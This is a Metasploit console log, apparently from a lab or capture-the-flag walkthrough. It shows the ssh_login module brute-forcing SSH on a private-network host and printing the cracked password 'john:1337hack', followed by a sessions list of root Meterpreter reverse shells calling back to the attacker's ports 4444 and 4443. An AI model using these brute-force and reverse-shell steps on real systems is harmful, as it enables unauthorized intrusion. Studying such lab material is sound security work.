 msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.10.108:22 - Starting bruteforce
[+] 192.168.10.108:22 - Success: 'john:1337hack' 'uid=1001(john) gid=1001(john) groups=1001(john) Linux socnet 3.13.0
-24-generic #46-Ubuntu SMP Thu Apr 10 19:11:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 3 opened (192.168.10.104:33129 → 192.168.10.108:22) at 2023-03-26 17:36:09 +0200
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id  Name  Type                      Information          Connection
--  ----  ----                      -----------          ----------
1         meterpreter python/linux  root @ aa8dfbb06e85  192.168.10.104:4444 → 192.168.10.108:48941 (172.17.0.3)
2         meterpreter java/linux    root @ 137f3bd9ef68  192.168.10.104:4443 → 192.168.10.108:51818 (127.0.0.1)
3         shell linux               SSH kali @           192.168.10.104:33129 → 192.168.10.108:22 (192.168.10.10
8)